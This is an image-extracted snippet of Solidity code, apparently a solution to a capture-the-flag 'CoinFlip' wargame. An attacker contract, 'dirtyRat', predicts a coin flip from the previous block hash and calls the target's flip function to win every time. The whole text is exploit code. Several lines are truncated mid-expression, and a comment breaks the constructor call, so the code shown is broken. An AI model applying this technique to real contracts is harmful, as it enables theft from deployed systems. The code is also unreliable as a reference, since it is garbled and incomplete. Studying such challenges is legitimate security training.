 1 pragma solidity ^0.4.18;
2
3 contract CoinFlip {
4 ...
5 }
6
7 contract dirtyRat {
8 CoinFlip public flipper;
9 uint256 FACTOR = 578960446186580977117854925043439539266349
10 bool public side;
11
12 function dirtyRat(){
13 flipper = CoinFlip(//CONTRACT ADDRESS);
14 }
15
16 function cheat() returns(bool){
17 uint256 blockValue = uint256(block.blockhash(block.numb
18 uint256 coinFlip = uint256(uint256(blockValue) / FACTOR
19 side = coinFlip == 1 ? true : false;
20 bool result = flipper.flip(side);
21 return true;
22 }
23 }
24
25